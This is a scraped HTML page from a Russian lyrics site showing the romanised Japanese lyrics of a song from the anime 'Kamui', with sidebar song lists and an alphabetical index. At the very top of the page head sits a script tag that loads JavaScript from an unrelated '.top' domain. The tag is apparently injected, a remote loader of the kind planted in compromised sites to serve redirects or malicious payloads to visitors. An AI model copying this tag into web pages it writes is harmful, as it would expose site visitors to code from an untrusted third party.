

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D1%81%D0%BB%D0%BE%D0%B2%D0%B0/%D0%BA%D0%B0%D0%BC%D1%83%D0%B8_%D0%BD%D0%B0-%D1%8F%D0%BF%D0%BE%D0%BD%D1%81%D0%BA%D0%BE%D0%BC-%D0%BF%D0%B5%D1%81%D0%BD%D1%8F-%D0%B8%D0%B7-%D0%B0%D0%BD%D0%B8%D0%BC%D0%B5-%D0%BA%D0%B0%D0%BC%D1%83%D0%B8
body_size: 6054
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни |Камуи| - на японском песня из аниме камуи. Слова и стихи песни | тексты песен из аниме на японском</title>
	<meta name="description" content="Текст, слова песни |Камуи| - на японском песня из аниме камуи">
	<meta name="keywords" content="текст на японском песня из аниме камуи, |Камуи|, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%ba%d0%b0%d0%bc%d1%83%d0%b8" >|Камуи|</a> - на японском песня из аниме камуи</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>На японском<br />
kabosoi higa kokoro no hashini tomoru<br />
itsuno manika moehirogaru netsujou<br />
watashino chou fukisokuni tobimawari<br />
anatano teni rinpun wo tsuketa<br />
<br />
karamiau yubi hodoite kuchibiru kara shitaeto<br />
yurusarenai kotonaraba naosara moeagaruno<br />
<br />
dakiyosete hoshii tashikamete hoshii<br />
machigai nado naindato omowasete<br />
Kiss wo shite nurikaete hoshii<br />
miwakuno tokini yoishire oborete itaino<br />
<br />
sokubaku shite mooto hitsuyouto shite<br />
itoshiinara shuuchakuwo misetsukete<br />
"okashii" noga tamaranaku sukini naru<br />
ikeru tokomade ikeba iiyo<br />
<br />
mayoikonda kokoro nara kantanni tokete yuku<br />
yasashisa nante kanjiru himanado nai kuraini<br />
<br />
kurikaeshitano wa ano yume janakute<br />
magiremo nai genjitsuno watashitachi<br />
furetekara modorenaito shiru sorede iino...<br />
dareyorimo taisetsuna anata<br />
<br />
yoakega kuruto fuande naite shimau watashini<br />
"daijoubu" to sasayaita anatamo naite itano?<br />
<br />
dakiyosete hoshii tashikamete hoshii<br />
machigai nado naindato omowasete<br />
Kiss wo shite nurikaete hoshii<br />
miwakuno tokini yoishire oboretai<br />
<br />
hikiyosete Magnet no youni<br />
tatoe itsuka hanaretemo meguriau<br />
fureteite modorenakute ii<br />
sorede iino dareyorimo taisetsuna anata</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/k/a/m/kamui_1.jpg" title="на японском песня из аниме камуи" alt="|Камуи| - на японском песня из аниме камуи" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>


										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be-2-%d1%87%d0%b0%d1%81%d1%82%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/2/2/b22f4f10a7bc7e751623d2e005fc84bd.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be-2-%d1%87%d0%b0%d1%81%d1%82%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домино - рождество 2 часть</a>
			</li>
					<li style="display: table">
				<a href="domino_%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be-%d0%bd%d0%b0%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/a/e/6ae7c0291af97a6f089c4250387171e5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="domino_%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be-%d0%bd%d0%b0%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">domiNo - Рисунки не про нас</a>
			</li>
					<li style="display: table">
				<a href="domino_%d0%bf%d0%b0%d1%80%d0%b0-%d0%b2%d0%b7%d0%b0%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d1%83%d0%b1%d0%b8%d0%b9%d1%86" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/3/2/33263f321c69d7ad3d642ef835ef804c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="domino_%d0%bf%d0%b0%d1%80%d0%b0-%d0%b2%d0%b7%d0%b0%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d1%83%d0%b1%d0%b8%d0%b9%d1%86" style="display: table-cell;vertical-align: middle;padding-left: 10px;">DomiNo - Пара взаимных убийц</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/f/6/3f663c7ec8c9f44b2ee85d4a3879263a.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домино - Рождество часть 1</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%81%d1%83%d0%bf%d0%b5%d1%80%d0%b3%d0%b5%d1%80%d0%be%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/3/9/439f51b8638e23b1c0f819768be57503.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%81%d1%83%d0%bf%d0%b5%d1%80%d0%b3%d0%b5%d1%80%d0%be%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДОМИНО - Супергерои</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%be%d1%82%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%b2%d0%be%d1%81%d1%85%d0%be%d0%b4" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/f/8/ff8dd039a83c1b9262f8191bacbac5e4.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%be%d1%82%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%b2%d0%be%d1%81%d1%85%d0%be%d0%b4" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домино - Отменить Восход</a>
			</li>
					<li style="display: table">
				<a href="domino_%d0%b8-%d1%83%d0%bb%d1%8b%d0%b1%d0%b0%d0%b9%d1%81%d1%8f-%d0%bc%d0%b8%d1%80" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/4/9/649d619bdb4b4e2f17e96fddbacbaf48.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="domino_%d0%b8-%d1%83%d0%bb%d1%8b%d0%b1%d0%b0%d0%b9%d1%81%d1%8f-%d0%bc%d0%b8%d1%80" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Domino - и улыбайся,мир</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%ba%d1%80%d0%b0%d1%81%d0%b8%d0%b2%d0%b0%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/7/b/e7b9e396439ae24a89c9623cb493e990.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%ba%d1%80%d0%b0%d1%81%d0%b8%d0%b2%d0%b0%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домино - Красивая история</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%82%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b8%d1%88%d1%8c-%d0%b2-%d0%bc%d0%be%d0%b8-%d0%be%d1%87%d0%b8-%d1%8d%d1%82%d0%b8-%d0%b1%d0%b5%d1%81%d1%81%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/5/c/25ce5fddea3d6b6912829f2cf3a29fd5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%82%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b8%d1%88%d1%8c-%d0%b2-%d0%bc%d0%be%d0%b8-%d0%be%d1%87%d0%b8-%d1%8d%d1%82%d0%b8-%d0%b1%d0%b5%d1%81%d1%81%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домино - Ты смотришь в мои очи эти бессонные ночи</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0-%d0%bf%d1%80%d0%b0%d0%b2%d0%b4%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/7/c/97ca64076edc1df0c5b57c7050cf43dd.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0-%d0%bf%d1%80%d0%b0%d0%b2%d0%b4%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домино - Минута правды</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
